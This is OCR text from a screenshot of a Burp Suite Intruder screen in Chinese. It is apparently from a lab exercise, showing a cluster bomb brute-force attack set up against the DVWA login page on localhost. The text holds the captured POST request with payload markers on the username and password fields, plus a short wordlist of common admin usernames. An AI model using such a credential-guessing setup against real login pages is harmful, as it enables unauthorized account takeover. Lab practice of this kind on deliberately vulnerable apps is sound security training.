 × 2 × +
集群炸弹攻击 开始攻击
目标 http://127.0.0.1 更新Host报头来匹配目标
位置 添加payload位置 § 清除payload位置 § 自动添加payload位置 §
POST /DVWA/vulnerabilities/brute/ HTTP/1.1
Host: 127.0.0.1
Content-Length: 87
Cache-Control: max-age=0
sec-ch-ua: "Chromium";v="133", "Not(A:Brand";v="99"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Accept-Language: zh-CN,zh;q=0.9
Origin: http://127.0.0.1
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/133.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: http://127.0.0.1/DVWA/vulnerabilities/brute/
Accept-Encoding: gzip, deflate, br
Cookie: security=impossible; PHPSESSID=6fehquklo0f5v2627b9tghf09p
Connection: keep-alive
username=§admin§&password=§1234565§&Login=Login&user_token=
0ebb16387102556583f80b900cea2ce4
Search 2高亮 2 个payload 位置? 长度:997
payload
Payload位置: 1 - admin
Payload类型: 简单列表
Payload数量: 3
请求数量: 1,386 (approx)
payload配置
此处payload类型允许您配置用作payload的简单清单。
粘贴
导入
删除
清空
去重
admin
root
administrator
添加 Enter a new item
从列表中添加...
Payload处理
您可以定义在使用payload之前对每个payload执行各种处理任务的规则。
添加
编辑
删除
上移
向下
已启用 规则
Payload编码
为了安全地发送HTTP请求，最终的payload将会对框框内容进行URL编码，如果不需要，可以取消勾勾。